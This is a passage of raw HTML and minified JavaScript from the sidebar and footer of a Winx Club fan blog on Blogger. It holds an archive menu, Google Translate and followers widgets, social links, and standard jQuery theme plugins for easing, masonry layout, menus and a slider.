<option value='https://www.winxcluball.com/2016/03/'>March 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/02/'>February 2016 (56)</option>
<option value='https://www.winxcluball.com/2016/01/'>January 2016 (49)</option>
<option value='https://www.winxcluball.com/2015/12/'>December 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/11/'>November 2015 (62)</option>
<option value='https://www.winxcluball.com/2015/10/'>October 2015 (60)</option>
<option value='https://www.winxcluball.com/2015/09/'>September 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/08/'>August 2015 (68)</option>
<option value='https://www.winxcluball.com/2015/07/'>July 2015 (78)</option>
<option value='https://www.winxcluball.com/2015/06/'>June 2015 (97)</option>
<option value='https://www.winxcluball.com/2015/05/'>May 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/04/'>April 2015 (122)</option>
<option value='https://www.winxcluball.com/2015/03/'>March 2015 (102)</option>
<option value='https://www.winxcluball.com/2015/02/'>February 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/01/'>January 2015 (185)</option>
<option value='https://www.winxcluball.com/2014/12/'>December 2014 (80)</option>
<option value='https://www.winxcluball.com/2014/11/'>November 2014 (122)</option>
<option value='https://www.winxcluball.com/2014/10/'>October 2014 (138)</option>
<option value='https://www.winxcluball.com/2014/09/'>September 2014 (143)</option>
<option value='https://www.winxcluball.com/2014/08/'>August 2014 (166)</option>
<option value='https://www.winxcluball.com/2014/07/'>July 2014 (123)</option>
<option value='https://www.winxcluball.com/2014/06/'>June 2014 (8)</option>
<option value='https://www.winxcluball.com/2014/05/'>May 2014 (56)</option>
<option value='https://www.winxcluball.com/2014/04/'>April 2014 (173)</option>
<option value='https://www.winxcluball.com/2014/03/'>March 2014 (170)</option>
<option value='https://www.winxcluball.com/2014/02/'>February 2014 (127)</option>
<option value='https://www.winxcluball.com/2014/01/'>January 2014 (183)</option>
<option value='https://www.winxcluball.com/2013/12/'>December 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/11/'>November 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/10/'>October 2013 (271)</option>
<option value='https://www.winxcluball.com/2013/09/'>September 2013 (213)</option>
<option value='https://www.winxcluball.com/2013/08/'>August 2013 (291)</option>
<option value='https://www.winxcluball.com/2013/07/'>July 2013 (209)</option>
<option value='https://www.winxcluball.com/2013/06/'>June 2013 (230)</option>
<option value='https://www.winxcluball.com/2013/05/'>May 2013 (251)</option>
<option value='https://www.winxcluball.com/2013/04/'>April 2013 (216)</option>
<option value='https://www.winxcluball.com/2013/03/'>March 2013 (205)</option>
<option value='https://www.winxcluball.com/2013/02/'>February 2013 (161)</option>
<option value='https://www.winxcluball.com/2013/01/'>January 2013 (232)</option>
<option value='https://www.winxcluball.com/2012/12/'>December 2012 (197)</option>
<option value='https://www.winxcluball.com/2012/11/'>November 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/10/'>October 2012 (178)</option>
<option value='https://www.winxcluball.com/2012/09/'>September 2012 (167)</option>
<option value='https://www.winxcluball.com/2012/08/'>August 2012 (176)</option>
<option value='https://www.winxcluball.com/2012/07/'>July 2012 (156)</option>
<option value='https://www.winxcluball.com/2012/06/'>June 2012 (133)</option>
<option value='https://www.winxcluball.com/2012/05/'>May 2012 (140)</option>
<option value='https://www.winxcluball.com/2012/04/'>April 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/03/'>March 2012 (179)</option>
<option value='https://www.winxcluball.com/2012/02/'>February 2012 (175)</option>
<option value='https://www.winxcluball.com/2012/01/'>January 2012 (163)</option>
<option value='https://www.winxcluball.com/2011/12/'>December 2011 (130)</option>
<option value='https://www.winxcluball.com/2011/11/'>November 2011 (144)</option>
<option value='https://www.winxcluball.com/2011/10/'>October 2011 (168)</option>
<option value='https://www.winxcluball.com/2011/09/'>September 2011 (220)</option>
<option value='https://www.winxcluball.com/2011/08/'>August 2011 (270)</option>
<option value='https://www.winxcluball.com/2011/07/'>July 2011 (108)</option>
<option value='https://www.winxcluball.com/2011/06/'>June 2011 (179)</option>
<option value='https://www.winxcluball.com/2011/05/'>May 2011 (90)</option>
<option value='https://www.winxcluball.com/2000/05/'>May 2000 (43)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>&#160;Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Blogger Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10915139345657296941'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q/s220/19.png' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10915139345657296941' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Winx Club All
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10915139345657296941' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>
<nav id='social'>
<a class='youtube' href='https://www.youtube.com/c/winxcluballdolls' target='_blank'><i class='fa fa-youtube'></i></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twitter' href='https://twitter.com/WinxClubAll' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' target='_blank'><i class='fa fa-instagram'></i></a>
</nav>

 Template by <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot'>SoraTemplates</a> | Winx Club &#169; 2003-2024 Rainbow Srl. All Rights Reserved. Series created by Iginio Straffi - <a href='https://www.winxclub.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>www.winxclub.com</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t /=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t /=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t+b;return-c / 2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t /=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t / d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t+b;return c / 2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t /=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t / d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t+b;return-c / 2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t /=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t / d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t*t+b;return c / 2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t / d*(Math.PI / 2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t / d*(Math.PI / 2))+b},easeInOutSine:function(x,t,b,c,d){return-c / 2*(Math.cos(Math.PI*t / d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t / d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t / d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t /=d / 2)<1)return c / 2*Math.pow(2,10*(t-1))+b;return c / 2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t /=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t / d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t /=d / 2)<1)return-c / 2*(Math.sqrt(1-t*t)-1)+b;return c / 2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*2*Math.PI / p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d / 2)==2)return b+c;if(!p)p=d*0.3*1.5;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);if(t<1)return-0.5*a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)*0.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t /=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t / d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t /=d / 2)<1)return c / 2*t*t*(((s*=1.525)+1)*t-s)+b;return c / 2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t /=d)<1 / 2.75)return c*7.5625*t*t+b;else if(t<2 / 2.75)return c*(7.5625*(t-=1.5 / 2.75)*t+0.75)+b;else if(t<2.5 / 2.75)return c*(7.5625*(t-=2.25 / 2.75)*t+0.9375)+b;else return c*(7.5625*(t-=2.625 / 2.75)*t+0.984375)+b},easeInOutBounce:function(x,t,b,c,d){if(t<d / 2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*0.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*0.5+c*0.5+b}});(function(e,t,n){var r=t.event,i;r.special.smartresize={setup:function(){t(this).bind("resize",r.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",r.special.smartresize.handler)},handler:function(e,t){var n=this,s=arguments;e.type="smartresize",i&&clearTimeout(i),i=setTimeout(function(){r.dispatch.apply(n,s)},t==="execAsap"?0:100)}},t.fn.smartresize=function(e){return e?this.bind("smartresize",e):this.trigger("smartresize",["execAsap"])},t.Mason=function(e,n){this.element=t(n),this._create(e),this._init()},t.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1,containerStyle:{position:"relative"}},t.Mason.prototype={_filterFindBricks:function(e){var t=this.options.itemSelector;return t?e.filter(t).add(e.find(t)):e},_getBricks:function(e){var t=this._filterFindBricks(e).css({position:"absolute"}).addClass("masonry-brick");return t},_create:function(n){this.options=t.extend(!0,{},t.Mason.settings,n),this.styleQueue=[];var r=this.element[0].style;this.originalStyle={height:r.height||""};var i=this.options.containerStyle;for(var s in i)this.originalStyle[s]=r[s]||"";this.element.css(i),this.horizontalDirection=this.options.isRTL?"right":"left";var o=this.element.css("padding-"+this.horizontalDirection),u=this.element.css("padding-top");this.offset={x:o?parseInt(o,10):0,y:u?parseInt(u,10):0},this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";var a=this;setTimeout(function(){a.element.addClass("masonry")},0),this.options.isResizable&&t(e).bind("smartresize.masonry",function(){a.resize()}),this.reloadItems()},_init:function(e){this._getColumns(),this._reLayout(e)},option:function(e,n){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))},layout:function(e,t){for(var n=0,r=e.length;n<r;n++)this._placeBrick(e[n]);var i={};i.height=Math.max.apply(Math,this.colYs);if(this.options.isFitWidth){var s=0;n=this.cols;while(--n){if(this.colYs[n]!==0)break;s++}
i.width=(this.cols-s)*this.columnWidth-this.options.gutterWidth}
this.styleQueue.push({$el:this.element,style:i});var o=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",u=this.options.animationOptions,a;for(n=0,r=this.styleQueue.length;n<r;n++)a=this.styleQueue[n],a.$el[o](a.style,u);this.styleQueue=[],t&&t.call(e),this.isLaidOut=!0},_getColumns:function(){var e=this.options.isFitWidth?this.element.parent():this.element,t=e.width();this.columnWidth=this.isFluid?this.options.columnWidth(t):this.options.columnWidth||(this.$bricks.outerWidth(!0)||t),this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((t+this.options.gutterWidth)/ this.columnWidth),this.cols=Math.max(this.cols,1)},_placeBrick:function(e){var n=t(e),r,i,s,o,u;r=Math.ceil(n.outerWidth(!0)/ this.columnWidth),r=Math.min(r,this.cols);if(r===1)s=this.colYs;else{i=this.cols+1-r,s=[];for(u=0;u<i;u++)o=this.colYs.slice(u,u+r),s[u]=Math.max.apply(Math,o)}
var a=Math.min.apply(Math,s),f=0;for(var l=0,c=s.length;l<c;l++)
if(s[l]===a){f=l;break}
var h={top:a+this.offset.y};h[this.horizontalDirection]=this.columnWidth*f+this.offset.x,this.styleQueue.push({$el:n,style:h});var p=a+n.outerHeight(!0),d=this.cols+1-c;for(l=0;l<d;l++)this.colYs[f+l]=p},resize:function(){var e=this.cols;this._getColumns(),(this.isFluid||this.cols!==e)&&this._reLayout()},_reLayout:function(e){var t=this.cols;this.colYs=[];while(t--)this.colYs.push(0);this.layout(this.$bricks,e)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(e){this.reloadItems(),this._init(e)},appended:function(e,t,n){if(t){this._filterFindBricks(e).css({top:this.element.height()});var r=this;setTimeout(function(){r._appended(e,n)},1)}else this._appended(e,n)},_appended:function(e,t){var n=this._getBricks(e);this.$bricks=this.$bricks.add(n),this.layout(n,t)},remove:function(e){this.$bricks=this.$bricks.not(e),e.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position="",this.style.top="",this.style.left=""});var n=this.element[0].style;for(var r in this.originalStyle)n[r]=this.originalStyle[r];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),t(e).unbind(".masonry")}},t.fn.imagesLoaded=function(e){function u(){e.call(n,r)}
function a(e){var n=e.target;n.src!==s&&(t.inArray(n,o)===-1&&(o.push(n),--i<=0&&(setTimeout(u),r.unbind(".imagesLoaded",a))))}
var n=this,r=n.find("img").add(n.filter("img")),i=r.length,s="[data-uri]",o=[];return i||u(),r.bind("load.imagesLoaded error.imagesLoaded",a).each(function(){var e=this.src;this.src=s,this.src=e}),n};var s=function(t){e.console&&e.console.error(t)};t.fn.masonry=function(e){if(typeof e=="string"){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var r=t.data(this,"masonry");if(!r){s("cannot call methods on masonry prior to initialization; attempted to call method '"+e+"'");return}
if(!t.isFunction(r[e])||e.charAt(0)==="_"){s("no such method '"+e+"' for masonry instance");return}
r[e].apply(r,n)})}else this.each(function(){var n=t.data(this,"masonry");n?(n.option(e||{}),n._init()):t.data(this,"masonry",new t.Mason(e,this))});return this}})(window,jQuery);(function($){$.fn.superfish=function(d){var e=$.fn.superfish,c=e.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join("")),over=function(){var a=$(this),menu=getMenu(a);clearTimeout(menu.sfTimer);a.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var a=$(this),menu=getMenu(a),o=e.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=$.inArray(a[0],o.$path)>-1;a.hideSuperfishUl();if(o.$path.length&&a.parents(["li.",o.hoverClass].join("")).length<1)over.call(o.$path)},o.delay)},getMenu=function(a){var b=a.parents(["ul.",c.menuClass,":first"].join(""))[0];e.op=e.o[b.serial];return b},addArrow=function(a){a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=e.o.length;var o=$.extend({},e.defaults,d);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass)});e.o[s]=e.op=o;$("li:has(ul)",this)[$.fn.hoverIntent&&!o.disableHI?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows)addArrow($(">a:first-child",this))}).not("."+c.bcClass).hideSuperfishUl();var b=$("a",this);b.each(function(i){var a=b.eq(i).parents("li");b.eq(i).focus(function(){over.call(a)}).blur(function(){out.call(a)})});o.onInit.call(this)}).each(function(){var a=[c.menuClass];if(e.op.dropShadows&&!($.browser.msie&&$.browser.version<7))a.push(c.shadowClass);$(this).addClass(a.join(" "))})};var f=$.fn.superfish;f.o=[];f.op={};f.IE7fix=function(){var o=f.op;if($.browser.msie&&($.browser.version>6&&(o.dropShadows&&o.animation.opacity!=undefined)))this.toggleClass(f.c.shadowClass+"-off")};f.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};f.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=f.op,not=o.retainPath===true?o.$path:"";o.retainPath=false;var a=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call(a);return this},showSuperfishUl:function(){var o=f.op,sh=f.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");f.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){f.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.mobileMenu=function(b){var c={defaultText:"Navigate to...",className:"select-menu",subMenuClass:"sub-menu",subMenuDash:"&ndash;"},settings=$.extend(c,b),el=$(this);this.each(function(){el.find("ul").addClass(settings.subMenuClass);$("<select />",{"class":settings.className,"title":settings.defaultText}).insertAfter(el);$("<option />",{"value":"#","text":settings.defaultText}).appendTo("."+settings.className);el.find("a").each(function(){var a=$(this),optText="&nbsp;"+a.text(),optSub=a.parents("."+settings.subMenuClass),len=optSub.length,dash;if(a.parents("ul").hasClass(settings.subMenuClass)){dash=Array(len+1).join(settings.subMenuDash);optText=dash+optText}
$("<option />",{"value":this.href,"html":optText,"selected":this.href==window.location.href}).appendTo("."+settings.className)});$("."+settings.className).change(function(){var a=$(this).val();if(a!=="#")window.location.href=$(this).val()})});return this}})(jQuery);(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)
if(g=!s)
if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)
if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();a.prop="-"+a.pfx+"-transform";g=!0;break a}
g=!1}
b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&((1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)}));c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&(!a.manualPause&&a.pause())},function(){!a.manualPause&&(!a.manualPlay&&a.play())}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&(c.touch&&f.touch());(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide / a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();!d(c.asNavFor).data("flexslider").animating&&(!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0)))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)
for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&(a.transitions&&(c.animationLoop||(k /=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/ r+2:1),a.setProps(f+k,"setTouch")))}
function g(){j.removeEventListener("touchmove",b,!1);if(a.animatingTo===a.currentSlide&&(!q&&null!==k)){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r / 2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}
j.removeEventListener("touchend",g,!1);f=k=e=d=null}
